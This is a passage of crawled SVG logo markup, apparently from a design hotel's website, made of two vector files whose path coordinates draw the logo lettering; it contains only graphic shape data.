	<path fill="#B18E27" d="M87.56,83.967L87.55,78.2l-2.549,5.027h-0.479L81.983,78.2v5.768h-0.759v-6.996h0.989l2.559,5.037
		l2.549-5.037H88.3v6.996H87.56z"/>
	<path fill="#B18E27" d="M92.734,77.741v2.299h3.527v0.77h-3.527v2.398h4.077v0.76h-4.877v-6.996h4.747v0.77H92.734L92.734,77.741z"
		/>
	<path fill="#B18E27" d="M104.941,83.967l-4.197-5.617v5.617h-0.8v-6.996h0.829l4.197,5.627v-5.627h0.791v6.996H104.941z"/>
	<path fill="#B18E27" d="M111.523,77.741v6.227h-0.8v-6.227h-2.278v-0.771h5.367v0.771H111.523z"/>
	<path fill="#B18E27" d="M120.771,77.59l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
		c0,1.799,3.938,0.859,3.928,3.398c0,1.168-1.028,1.918-2.527,1.918c-1.021,0-2.02-0.439-2.68-1.068l0.359-0.721
		c0.649,0.631,1.539,0.99,2.329,0.99c1.009,0,1.64-0.41,1.64-1.08c0.01-1.838-3.928-0.859-3.928-3.367
		c0-1.101,0.969-1.811,2.418-1.811C119.362,76.94,120.191,77.2,120.771,77.59z"/>
</g>
<g>
	<path fill="#7F7669" d="M42.699,23.598c-0.044,0.008-0.087,0.017-0.131,0.023c-0.325,0.058-0.632,0.111-0.851,0.254
		c-0.912,0.598-1.826,1.228-2.71,1.838c-1.12,0.772-2.278,1.571-3.449,2.313c-0.796,0.505-1.664,0.919-2.583,1.356
		c-0.445,0.213-0.911,0.435-1.4,0.682l-0.602,0.305l0.168-0.654c0.063-0.244,0.109-0.44,0.148-0.604
		c0.067-0.293,0.117-0.504,0.199-0.707c0.273-0.681,0.554-1.357,0.833-2.034c0.364-0.882,0.729-1.764,1.079-2.651
		c0.299-0.758,0.34-1.298,0.125-1.647c-0.219-0.356-0.734-0.568-1.577-0.648c-0.093-0.009-0.184-0.014-0.271-0.014
		c-0.815,0-1.435,0.384-1.893,1.173c-0.525,0.905-0.933,1.659-1.282,2.374c-0.988,2.021-2.587,3.607-4.89,4.849
		c-0.378,0.204-0.895,0.335-1.316,0.335c-0.284,0-0.518-0.057-0.69-0.171c-0.516-0.337-0.775-1.368-0.62-1.944
		c0.13-0.479,0.577-0.952,1.367-1.447c0.568-0.355,1.163-0.686,1.738-1.003c0.789-0.438,1.604-0.888,2.345-1.407
		c0.431-0.303,1.356-1.131,0.641-2.284c-0.289-0.468-0.673-0.694-1.171-0.694c-0.451,0-0.89,0.189-1.178,0.35
		c-1.464,0.811-3.124,1.729-4.399,2.979c-1.698,1.664-3.72,3.061-6.554,4.528c-0.625,0.323-1.284,0.588-1.922,0.844
		c-0.291,0.116-0.581,0.232-0.869,0.355l-0.176,0.074c0,0-0.419-0.07-0.5-0.176c-0.212-0.275-0.1-0.58-0.072-0.633
		c0.423-0.811,0.832-1.649,1.229-2.462c0.878-1.801,1.786-3.663,2.913-5.351c3.762-5.631,7.367-11.192,10.13-17.334
		c0.517-1.149,0.913-2.195,0.521-3.35C24.874,0.551,24.591,0,24.135,0c-0.272,0-0.604,0.186-0.96,0.535
		c-0.32,0.314-0.594,0.66-0.866,0.989c-2.854,3.442-6.074,8.705-9.729,15.879c-0.763,1.223-1.525,2.476-2.308,3.859
		c-3.137,5.547-6.649,9.964-9.467,15.846c-0.527,1.101-0.948,2.107-0.758,3.287c0.076,0.473,0.242,1.043,0.602,1.08
		c0.215,0.022,0.496-0.134,0.813-0.453c0.285-0.286,0.549-0.593,0.786-0.912c1.6-2.157,3.167-4.607,4.729-7.215
		c0.149,0.066,0.327,0.108,0.547,0.108c0.057,0,0.114-0.002,0.174-0.007c0.782-0.066,1.758-0.147,2.565-0.469
		c1.432-0.569,2.86-1.224,4.241-1.854c0.563-0.258,1.127-0.515,1.69-0.767l0.359-0.161l0.067,0.389
		c0.36,2.11,1.269,3.137,2.774,3.137c0.615,0,1.339-0.174,2.151-0.515c0.996-0.418,1.904-1.011,2.867-1.638
		c0.436-0.284,0.874-0.569,1.32-0.839l0.463-0.278v0.541l-0.001,0.141c-0.002,0.129-0.004,0.292,0.002,0.455
		C26.258,32.547,26.644,33,27.789,33c0.117,0,0.243-0.006,0.376-0.016c0.686-0.053,1.406-0.206,2.083-0.444
		c4.274-1.501,8.021-4.119,11.643-6.651l0.66-0.461c0.06-0.042,0.159-0.109,0.206-0.155c0-0.501-0.026-1.014-0.05-1.509
		L42.699,23.598z"/>
	<path fill="#7F7669" d="M163.71,23.383c-0.744,0.508-1.49,1.042-2.213,1.562c-2.662,1.91-5.416,3.886-8.82,5.05l-0.597,0.204
		l0.209-0.595c0.087-0.247,0.158-0.46,0.225-0.649c0.123-0.36,0.219-0.641,0.328-0.915l0.215-0.541
		c0.558-1.404,1.134-2.855,1.722-4.275c0.154-0.371,0.183-0.662,0.083-0.889c-0.106-0.247-0.377-0.448-0.824-0.615
		c-0.449-0.167-0.843-0.249-1.201-0.249c-0.814,0-1.443,0.438-1.982,1.379c-0.459,0.8-0.889,1.602-1.279,2.383
		c-0.969,1.939-2.563,3.477-4.871,4.697c-0.31,0.163-0.777,0.27-1.194,0.27c-0.387,0-0.668-0.088-0.834-0.261
		c-0.459-0.477-0.585-1.422-0.441-2.06c0.133-0.589,0.88-1.083,1.369-1.244c2.049-0.68,3.405-1.53,4.399-2.757
		c0.433-0.535,0.834-1.285,0.286-1.824c-0.388-0.38-1.194-0.511-1.855-0.582c-0.029-0.003-0.059-0.005-0.09-0.005
		c-0.312,0-0.734,0.159-1.082,0.405c-0.738,0.523-1.474,1.082-2.186,1.624c-0.702,0.535-1.431,1.089-2.164,1.61
		c-1.398,0.992-2.841,1.974-4.233,2.922c-0.607,0.414-1.215,0.827-1.821,1.242c0,0-0.148,0.155-0.215,0.147l-0.479-0.504
		l-0.098-0.101l0.015-0.139c0.014-0.155,0.03-0.31,0.049-0.465c0.036-0.333,0.07-0.648,0.08-0.967c0.08-2.609-0.248-4.54-1.062-6.26
		c-0.397-0.844-0.619-0.957-0.784-0.957c-0.267,0-0.693,0.291-1.075,0.577c-4.117,3.071-7.55,5.572-10.803,7.87
		c-0.635,0.448-1.366,0.762-2.144,1.094c-0.38,0.163-0.778,0.334-1.194,0.531l-0.651,0.312l0.23-0.685
		c0.075-0.225,0.134-0.407,0.185-0.563c0.089-0.279,0.152-0.481,0.24-0.679c0.263-0.585,0.527-1.167,0.793-1.75
		c0.598-1.304,1.213-2.652,1.755-4.001c0.157-0.391,0.069-1.108-0.066-1.213c-0.34-0.261-0.775-0.397-1.259-0.397
		c-0.968,0-2.012,0.529-2.6,1.316c-1.688,2.262-3.271,4.159-4.839,5.799c-0.665,0.695-1.509,1.214-2.325,1.715
		c-0.362,0.223-0.726,0.444-1.071,0.682l-0.365,0.25l-0.104-0.43c-0.136-0.557-0.021-0.859,0.101-1.098l0.806-1.619
		c0.748-1.505,1.521-3.062,2.314-4.578c0.196-0.377,0.256-0.672,0.178-0.904c-0.08-0.24-0.322-0.453-0.74-0.652
		c-0.565-0.269-1.089-0.404-1.554-0.404c-0.913,0-1.677,0.523-2.333,1.604c-0.075,0.123-0.148,0.253-0.224,0.385
		c-0.325,0.578-0.663,1.174-1.209,1.45c-2.09,1.058-4.135,1.572-6.25,1.572c-0.402,0-0.813-0.019-1.223-0.057l-0.454-0.042
		l0.212-0.404c0.121-0.232,0.23-0.461,0.338-0.684c0.233-0.486,0.454-0.945,0.755-1.365c0.606-0.854,1.246-1.703,1.864-2.525
		c0.916-1.22,1.864-2.48,2.726-3.766c2.59-3.871,5.444-8.535,6.965-13.764c0.229-0.792,0.23-1.81,0.002-2.725
		c-0.079-0.313-0.277-0.839-0.719-0.839c-0.259,0-0.564,0.176-0.863,0.495c-0.861,0.917-1.691,1.94-2.467,3.042
		c-4.16,5.905-7.533,12.195-11.316,19.824c-0.246,0.496-0.547,1.044-1.01,1.264c-2.204,1.047-4.191,1.535-6.254,1.535
		c-0.426,0-0.861-0.021-1.293-0.064l-0.487-0.048l0.257-0.417c0.236-0.383,0.458-0.756,0.674-1.119
		c0.472-0.789,0.914-1.535,1.419-2.245c0.521-0.73,1.077-1.45,1.615-2.146c0.704-0.909,1.432-1.85,2.074-2.814
		c2.739-4.114,5.478-8.63,6.952-13.77c0.305-1.058,0.058-2.296-0.117-2.94c-0.061-0.229-0.221-0.612-0.592-0.612
		c-0.222,0-0.479,0.131-0.724,0.369c-0.682,0.664-1.349,1.441-1.981,2.309c-4.004,5.475-7.402,11.265-10.103,17.21
		c-1.704,3.76-4.126,6.339-7.617,8.115l-2.7,1.376l-1.184,0.604l-0.199,0.103l-0.157-0.162l-0.222-0.227l-0.05-0.05l-0.14-0.144
		l0.075-0.186l0.669-1.643c0.5-1.227,1-2.451,1.488-3.682c0.355-0.896,0.394-1.594,0.106-2.016
		c-0.226-0.333-0.664-0.502-1.302-0.502c-0.214,0-0.451,0.02-0.703,0.06c-0.604,0.095-1.247,0.786-1.762,1.342
		c-0.231,0.249-0.394,0.554-0.563,0.876c-0.23,0.438-0.471,0.889-0.87,1.183c-1.703,1.248-3.61,2.508-6.005,3.964
		c-0.671,0.408-1.41,0.703-2.125,0.988c-0.32,0.128-0.642,0.256-0.957,0.394l-0.204,0.09l-0.147-0.167l-0.128-0.144l-0.128-0.144
		l-0.128-0.146l0.075-0.178c0.209-0.492,0.403-0.995,0.598-1.497c0.423-1.101,0.86-2.237,1.476-3.261
		c1.186-1.976,2.442-3.951,3.658-5.861c1.419-2.23,2.887-4.537,4.246-6.854c1.514-2.58,2.813-5.352,4.07-8.031l0.361-0.771
		c0.256-0.546,0.32-1.375,0.158-2.063C73.958,0.694,73.692,0,73.207,0c-0.218,0-0.596,0.128-1.165,0.734
		c-0.87,0.925-1.666,1.92-2.365,2.958c-4.449,6.6-8.479,13.854-11.974,21.563c-0.984,2.17-2.728,3.721-5.484,4.88
		c-0.293,0.123-0.573,0.187-0.833,0.187c-0.384,0-0.717-0.136-0.963-0.396c-0.315-0.331-0.466-0.833-0.438-1.454
		c0.032-0.67,0.22-1.595,1.47-1.885c1.941-0.45,3.41-1.349,4.364-2.67c0.344-0.475,0.487-1.375,0.315-1.965
		c-0.169-0.579-0.678-0.666-0.967-0.666c-0.232,0-0.477,0.054-0.706,0.154l-0.118,0.053c-1.287,0.567-2.618,1.154-3.705,1.992
		c-2.63,2.026-4.075,3.965-4.687,6.281c-0.267,1.014-0.144,1.924,0.35,2.563c0.453,0.588,1.173,0.898,2.081,0.898
		c0.079,0,0.159-0.002,0.241-0.007c1.205-0.071,2.434-0.591,3.477-1.091c0.646-0.309,1.22-0.763,1.828-1.244
		c0.272-0.217,0.548-0.434,0.831-0.639l0.45-0.325l0.035,0.554c0.142,2.252,0.701,2.692,1.619,2.692
		c0.431,0,0.984-0.109,1.696-0.334c1.738-0.548,3.4-1.333,4.953-2.089c0.89-0.434,1.738-0.95,2.635-1.498
		c0.409-0.249,0.826-0.503,1.256-0.756l0.607-0.355l-0.154,0.688c-0.065,0.293-0.137,0.57-0.206,0.837
		c-0.136,0.532-0.264,1.034-0.312,1.524c-0.065,0.676,0.038,1.17,0.309,1.469c0.262,0.288,0.694,0.428,1.324,0.428
		c0.068,0,0.138-0.001,0.21-0.005l0.111-0.005c0.353-0.017,0.717-0.031,0.988-0.156c2.521-1.16,5.021-2.349,7.79-3.671
		c0.251-0.12,0.489-0.265,0.819-0.464c0.18-0.109,0.382-0.231,0.623-0.371l0.848-0.494l-0.417,0.888
		c-0.16,0.34-0.302,0.638-0.431,0.906c-0.243,0.507-0.438,0.915-0.616,1.331c-0.744,1.741-1.484,3.484-2.226,5.227
		c-0.727,1.707-1.451,3.414-2.181,5.119c-0.489,1.146-0.479,2.031,0.036,2.781c0.227,0.33,0.571,0.594,0.938,0.871
		c0.092,0.07,0.184,0.141,0.272,0.211c0.054-0.06,0.108-0.119,0.162-0.178c0.25-0.273,0.487-0.531,0.623-0.82
		c1.057-2.243,2.102-4.492,3.146-6.74c1.195-2.572,2.392-5.145,3.603-7.709c0.198-0.418,0.725-1.043,1.272-1.12
		c1.668-0.234,3.367-0.406,5.01-0.57c0.564-0.059,1.127-0.113,1.688-0.173l0.526-0.056l-0.214,0.483l-0.094,0.208
		c-0.094,0.209-0.215,0.479-0.333,0.754c-0.45,1.043-0.905,2.084-1.36,3.125c-1.271,2.909-2.586,5.917-3.787,8.91
		c-0.284,0.708-0.297,1.741-0.037,2.763c0.076,0.297,0.468,0.588,0.847,0.871c0.108,0.082,0.223,0.166,0.331,0.252
		c0.062-0.066,0.124-0.135,0.187-0.201c0.271-0.289,0.525-0.563,0.67-0.871c1.211-2.57,2.408-5.147,3.604-7.726
		c1.043-2.244,2.084-4.487,3.135-6.728c0.169-0.359,0.588-0.986,1.086-1.051c1.72-0.222,3.446-0.385,5.115-0.543
		c0.525-0.049,1.047-0.099,1.561-0.149l0.414-0.04l-0.085,0.407c-0.056,0.268-0.126,0.55-0.2,0.844
		c-0.174,0.698-0.354,1.421-0.399,2.157c-0.038,0.639,0.073,1.095,0.342,1.397c0.287,0.323,0.78,0.501,1.509,0.544
		c0.134,0.008,0.265,0.012,0.396,0.012c1.449,0,2.856-0.469,4.304-1.434c0.903-0.604,1.78-1.288,2.628-1.951
		c0.383-0.299,0.766-0.598,1.152-0.891l0.766-0.582l-0.29,0.918c-0.071,0.226-0.151,0.451-0.231,0.678
		c-0.168,0.48-0.344,0.978-0.433,1.471c-0.114,0.641-0.079,1.062,0.111,1.287c0.157,0.189,0.459,0.281,0.921,0.281
		c0.106,0,0.223-0.006,0.346-0.016c0.674-0.055,1.444-0.137,2.043-0.439l0.081-0.041c2.858-1.442,5.813-2.934,8.619-4.566
		c1.344-0.78,2.608-1.688,3.948-2.647c0.615-0.441,1.24-0.89,1.891-1.338l0.48-0.331v0.583v5.49v0.524l-0.457-0.259
		c-0.246-0.14-0.468-0.277-0.673-0.405c-0.387-0.239-0.719-0.447-1.06-0.56c-0.331-0.109-0.661-0.166-0.98-0.166
		c-0.778,0-1.607,0.223-1.953,0.928c-0.565,1.154-0.156,2.082,0.043,2.421c0.395,0.671,0.823,0.794,1.573,0.944
		c0.433,0.085,0.888,0.129,1.354,0.129c0.792,0,1.557-0.125,2.213-0.361c1.594-0.572,3.158-1.319,4.672-2.041
		c0.637-0.304,1.273-0.606,1.911-0.897l0.386-0.176l0.045,0.422c0.23,2.153,0.892,2.954,2.438,2.954
		c0.104,0,0.217-0.004,0.331-0.012c1.255-0.085,2.521-0.61,3.597-1.114c0.633-0.297,1.205-0.749,1.81-1.229
		c0.281-0.223,0.567-0.449,0.868-0.667l0.484-0.351v0.599l-0.001,0.292c-0.001,0.161-0.003,0.292,0.002,0.423
		c0.048,1.442,0.429,1.906,1.567,1.906c0.146,0,0.303-0.009,0.471-0.024c0.83-0.076,1.671-0.271,2.434-0.563
		c4.466-1.712,8.387-4.503,11.846-6.966c0.313-0.224,0.486-0.509,0.516-0.849C164.257,24.269,164.072,23.808,163.71,23.383z"/>
	<path fill="#7F7669" d="M76.076,14.598c1.054,0,2.261-1.094,2.534-2.297c0.149-0.657,0.025-1.106-0.403-1.459
		c-0.261-0.212-0.547-0.319-0.854-0.319c-0.233,0-0.48,0.062-0.733,0.186c-1.035,0.504-1.645,1.329-1.811,2.454
		c-0.056,0.382,0.04,0.738,0.271,1.006C75.319,14.445,75.673,14.598,76.076,14.598z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/laDamaGluecklogoAnfrage.svg
body_size: 13360
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 196 69" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g>
        <g>
            <g>
                <path d="M73.89,53.949c0.344,0.125 0.625,0.322 0.833,0.583c0.209,0.265 0.313,0.594 0.313,0.979c-0,0.557 -0.219,0.99 -0.646,1.292c-0.432,0.291 -1.057,0.437 -1.875,0.437l-3.271,0l0,-6.312l3.083,-0c0.761,-0 1.355,0.146 1.771,0.437c0.417,0.292 0.625,0.698 0.625,1.209c0,0.307 -0.078,0.578 -0.229,0.812c-0.14,0.24 -0.344,0.427 -0.604,0.563Zm-3.188,-1.917l0,1.479l1.438,0c0.359,0 0.63,-0.062 0.812,-0.187c0.193,-0.125 0.292,-0.313 0.292,-0.563c0,-0.25 -0.099,-0.427 -0.292,-0.542c-0.182,-0.125 -0.453,-0.187 -0.812,-0.187l-1.438,-0Zm1.688,4.104c0.385,0 0.677,-0.062 0.875,-0.187c0.193,-0.125 0.292,-0.318 0.292,-0.584c-0,-0.526 -0.391,-0.791 -1.167,-0.791l-1.688,-0l0,1.562l1.688,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M79.969,57.344c-0.656,0 -1.245,-0.135 -1.771,-0.416c-0.531,-0.292 -0.948,-0.677 -1.25,-1.167c-0.292,-0.5 -0.437,-1.062 -0.437,-1.687c-0,-0.61 0.145,-1.167 0.437,-1.667c0.302,-0.5 0.719,-0.886 1.25,-1.167c0.526,-0.276 1.115,-0.416 1.771,-0.416c0.651,-0 1.234,0.14 1.75,0.416c0.526,0.281 0.943,0.667 1.25,1.167c0.302,0.5 0.458,1.057 0.458,1.667c0,0.625 -0.156,1.187 -0.458,1.687c-0.307,0.49 -0.724,0.875 -1.25,1.167c-0.516,0.281 -1.099,0.416 -1.75,0.416Zm-0,-1.25c0.375,0 0.708,-0.083 1,-0.25c0.302,-0.166 0.542,-0.401 0.708,-0.708c0.177,-0.302 0.271,-0.656 0.271,-1.062c0,-0.386 -0.094,-0.735 -0.271,-1.042c-0.166,-0.302 -0.406,-0.542 -0.708,-0.708c-0.292,-0.178 -0.625,-0.271 -1,-0.271c-0.375,-0 -0.719,0.093 -1.021,0.271c-0.292,0.166 -0.531,0.406 -0.708,0.708c-0.167,0.307 -0.25,0.656 -0.25,1.042c-0,0.406 0.083,0.76 0.25,1.062c0.177,0.307 0.416,0.542 0.708,0.708c0.302,0.167 0.646,0.25 1.021,0.25Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M88.093,57.344c-0.906,0 -1.614,-0.25 -2.125,-0.75c-0.5,-0.5 -0.75,-1.208 -0.75,-2.125l0,-3.541l1.459,-0l-0,3.479c-0,1.125 0.468,1.687 1.416,1.687c0.459,0 0.802,-0.13 1.042,-0.395c0.25,-0.277 0.375,-0.709 0.375,-1.292l0,-3.479l1.438,-0l-0,3.541c-0,0.917 -0.25,1.625 -0.75,2.125c-0.5,0.5 -1.204,0.75 -2.105,0.75Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M94.463,52.115l-2.021,0l0,-1.187l5.5,-0l0,1.187l-2.021,0l0,5.125l-1.458,0l-0,-5.125Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <rect x="99.488" y="50.928" width="1.458" height="6.313" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M110.044,57.907c-0.208,0.26 -0.458,0.458 -0.75,0.583c-0.292,0.136 -0.615,0.209 -0.958,0.209c-0.474,-0 -0.896,-0.105 -1.271,-0.313c-0.375,-0.198 -0.813,-0.552 -1.313,-1.062c-0.573,-0.073 -1.078,-0.25 -1.521,-0.542c-0.448,-0.302 -0.791,-0.688 -1.041,-1.146c-0.25,-0.469 -0.375,-0.99 -0.375,-1.562c-0,-0.61 0.146,-1.167 0.437,-1.667c0.302,-0.5 0.719,-0.886 1.25,-1.167c0.526,-0.276 1.115,-0.416 1.771,-0.416c0.651,-0 1.234,0.14 1.75,0.416c0.526,0.281 0.943,0.667 1.25,1.167c0.302,0.5 0.458,1.057 0.458,1.667c0,0.739 -0.208,1.385 -0.625,1.937c-0.416,0.557 -0.968,0.948 -1.645,1.167c0.151,0.151 0.296,0.26 0.437,0.333c0.135,0.068 0.292,0.104 0.458,0.104c0.386,0 0.735,-0.161 1.042,-0.479l0.646,0.771Zm-5.75,-3.833c-0,0.406 0.083,0.76 0.25,1.062c0.177,0.307 0.417,0.542 0.708,0.708c0.302,0.167 0.646,0.25 1.021,0.25c0.375,0 0.708,-0.083 1,-0.25c0.302,-0.166 0.542,-0.401 0.708,-0.708c0.177,-0.302 0.271,-0.656 0.271,-1.062c0,-0.386 -0.094,-0.735 -0.271,-1.042c-0.166,-0.302 -0.406,-0.542 -0.708,-0.708c-0.292,-0.178 -0.625,-0.271 -1,-0.271c-0.375,-0 -0.719,0.093 -1.021,0.271c-0.291,0.166 -0.531,0.406 -0.708,0.708c-0.167,0.307 -0.25,0.656 -0.25,1.042Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M114.397,57.344c-0.906,0 -1.614,-0.25 -2.125,-0.75c-0.5,-0.5 -0.75,-1.208 -0.75,-2.125l0,-3.541l1.459,-0l-0,3.479c-0,1.125 0.469,1.687 1.416,1.687c0.459,0 0.803,-0.13 1.042,-0.395c0.25,-0.277 0.375,-0.709 0.375,-1.292l0,-3.479l1.438,-0l-0,3.541c-0,0.917 -0.25,1.625 -0.75,2.125c-0.5,0.5 -1.203,0.75 -2.105,0.75Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M124.35,56.074l0,1.166l-4.895,0l-0,-6.312l4.77,-0l0,1.166l-3.312,0l-0,1.375l2.917,0l-0,1.146l-2.917,0l-0,1.459l3.437,-0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M68.024,65.043l0.625,0l0,2.313c-0.291,0.25 -0.635,0.448 -1.021,0.583c-0.39,0.141 -0.791,0.208 -1.208,0.208c-0.614,0 -1.161,-0.13 -1.646,-0.396c-0.489,-0.276 -0.87,-0.651 -1.146,-1.125c-0.281,-0.468 -0.416,-1 -0.416,-1.583c-0,-0.583 0.135,-1.109 0.416,-1.583c0.276,-0.469 0.657,-0.839 1.146,-1.104c0.485,-0.261 1.032,-0.396 1.646,-0.396c0.458,-0 0.88,0.078 1.271,0.229c0.385,0.141 0.713,0.354 0.979,0.646l-0.396,0.396c-0.474,-0.469 -1.083,-0.709 -1.833,-0.709c-0.49,0 -0.932,0.115 -1.333,0.334c-0.391,0.208 -0.704,0.51 -0.938,0.895c-0.224,0.391 -0.333,0.823 -0.333,1.292c-0,0.474 0.109,0.906 0.333,1.292c0.234,0.375 0.547,0.677 0.938,0.896c0.385,0.224 0.833,0.333 1.333,0.333c0.625,-0 1.151,-0.156 1.583,-0.479l0,-2.042Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M73.638,68.147c-0.791,0 -1.411,-0.229 -1.854,-0.687c-0.432,-0.459 -0.646,-1.115 -0.646,-1.979l0,-3.48l0.646,0l0,3.459c0,0.708 0.156,1.239 0.479,1.583c0.318,0.349 0.776,0.521 1.375,0.521c0.61,-0 1.073,-0.172 1.396,-0.521c0.318,-0.344 0.479,-0.875 0.479,-1.583l0,-3.459l0.625,0l0,3.48c0,0.864 -0.224,1.52 -0.666,1.979c-0.433,0.458 -1.042,0.687 -1.834,0.687Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M83.105,67.522l-0,0.563l-4.292,-0l0,-6.084l4.167,0l-0,0.563l-3.542,-0l0,2.167l3.146,-0l0,0.541l-3.146,0l0,2.25l3.667,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M87.025,68.147c-0.459,0 -0.896,-0.067 -1.313,-0.208c-0.406,-0.151 -0.719,-0.344 -0.937,-0.583l0.25,-0.5c0.218,0.224 0.51,0.406 0.875,0.541c0.359,0.125 0.734,0.188 1.125,0.188c0.541,-0 0.942,-0.094 1.208,-0.292c0.276,-0.208 0.417,-0.463 0.417,-0.771c-0,-0.25 -0.079,-0.442 -0.23,-0.583c-0.14,-0.151 -0.322,-0.26 -0.541,-0.333c-0.209,-0.084 -0.5,-0.172 -0.875,-0.271c-0.459,-0.11 -0.828,-0.219 -1.104,-0.334c-0.266,-0.109 -0.495,-0.27 -0.688,-0.479c-0.198,-0.218 -0.292,-0.521 -0.292,-0.896c0,-0.302 0.073,-0.583 0.23,-0.833c0.166,-0.26 0.416,-0.463 0.75,-0.604c0.333,-0.151 0.75,-0.229 1.25,-0.229c0.343,-0 0.687,0.052 1.02,0.146c0.334,0.083 0.625,0.208 0.875,0.375l-0.229,0.52c-0.25,-0.166 -0.521,-0.291 -0.812,-0.375c-0.292,-0.083 -0.578,-0.125 -0.854,-0.125c-0.532,0 -0.933,0.105 -1.209,0.313c-0.265,0.198 -0.396,0.458 -0.396,0.792c0,0.239 0.068,0.432 0.209,0.583c0.151,0.156 0.338,0.271 0.562,0.354c0.235,0.073 0.542,0.156 0.917,0.25c0.443,0.099 0.797,0.203 1.062,0.313c0.276,0.114 0.511,0.281 0.709,0.5c0.192,0.208 0.291,0.5 0.291,0.875c0,0.307 -0.083,0.583 -0.25,0.833c-0.166,0.25 -0.427,0.453 -0.77,0.604c-0.334,0.156 -0.75,0.229 -1.25,0.229Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M92.601,62.564l-2.125,-0l-0,-0.563l4.916,0l0,0.563l-2.146,-0l0,5.521l-0.645,-0l-0,-5.521Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M102.217,62.001l-0,6.084l-0.625,-0l-0,-2.813l-3.813,0l0,2.813l-0.625,-0l0,-6.084l0.625,0l0,2.709l3.813,-0l-0,-2.709l0.625,0Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M107.594,68.147c-0.598,0 -1.145,-0.13 -1.645,-0.396c-0.49,-0.276 -0.87,-0.651 -1.146,-1.125c-0.266,-0.468 -0.396,-1 -0.396,-1.583c-0,-0.583 0.13,-1.109 0.396,-1.583c0.276,-0.469 0.656,-0.839 1.146,-1.104c0.5,-0.261 1.047,-0.396 1.645,-0.396c0.61,-0 1.152,0.135 1.625,0.396c0.485,0.265 0.865,0.635 1.146,1.104c0.276,0.474 0.417,1 0.417,1.583c-0,0.583 -0.141,1.115 -0.417,1.583c-0.281,0.474 -0.661,0.849 -1.146,1.125c-0.473,0.266 -1.015,0.396 -1.625,0.396Zm0,-0.583c0.485,-0 0.922,-0.104 1.313,-0.313c0.385,-0.218 0.687,-0.526 0.896,-0.916c0.219,-0.386 0.333,-0.818 0.333,-1.292c0,-0.469 -0.114,-0.901 -0.333,-1.292c-0.209,-0.385 -0.511,-0.687 -0.896,-0.895c-0.391,-0.219 -0.828,-0.334 -1.313,-0.334c-0.473,0 -0.911,0.115 -1.312,0.334c-0.391,0.208 -0.698,0.51 -0.917,0.895c-0.224,0.391 -0.333,0.823 -0.333,1.292c-0,0.474 0.109,0.906 0.333,1.292c0.219,0.39 0.526,0.698 0.917,0.916c0.401,0.209 0.839,0.313 1.312,0.313Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M115.406,68.147c-0.791,0 -1.411,-0.229 -1.854,-0.687c-0.432,-0.459 -0.646,-1.115 -0.646,-1.979l0,-3.48l0.646,0l0,3.459c0,0.708 0.157,1.239 0.479,1.583c0.318,0.349 0.776,0.521 1.375,0.521c0.61,-0 1.073,-0.172 1.396,-0.521c0.318,-0.344 0.479,-0.875 0.479,-1.583l0,-3.459l0.625,0l0,3.48c0,0.864 -0.224,1.52 -0.666,1.979c-0.433,0.458 -1.042,0.687 -1.834,0.687Z" style="fill:#fff;fill-rule:nonzero;"/>
            </g>
        </g>
        <g>
            <g>
                <path d="M122.248,68.147c-0.458,0 -0.896,-0.067 -1.313,-0.208c-0.406,-0.151 -0.718,-0.344 -0.937,-0.583l0.25,-0.5c0.219,0.224 0.51,0.406 0.875,0.541c0.359,0.125 0.734,0.188 1.125,0.188c0.542,-0 0.943,-0.094 1.208,-0.292c0.276,-0.208 0.417,-0.463 0.417,-0.771c-0,-0.25 -0.078,-0.442 -0.229,-0.583c-0.141,-0.151 -0.323,-0.26 -0.542,-0.333c-0.208,-0.084 -0.5,-0.172 -0.875,-0.271c-0.458,-0.11 -0.828,-0.219 -1.104,-0.334c-0.266,-0.109 -0.495,-0.27 -0.688,-0.479c-0.197,-0.218 -0.291,-0.521 -0.291,-0.896c-0,-0.302 0.073,-0.583 0.229,-0.833c0.167,-0.26 0.417,-0.463 0.75,-0.604c0.333,-0.151 0.75,-0.229 1.25,-0.229c0.344,-0 0.687,0.052 1.021,0.146c0.333,0.083 0.625,0.208 0.875,0.375l-0.229,0.52c-0.25,-0.166 -0.521,-0.291 -0.813,-0.375c-0.292,-0.083 -0.578,-0.125 -0.854,-0.125c-0.531,0 -0.932,0.105 -1.208,0.313c-0.266,0.198 -0.396,0.458 -0.396,0.792c-0,0.239 0.068,0.432 0.208,0.583c0.151,0.156 0.339,0.271 0.563,0.354c0.234,0.073 0.541,0.156 0.916,0.25c0.443,0.099 0.797,0.203 1.063,0.313c0.276,0.114 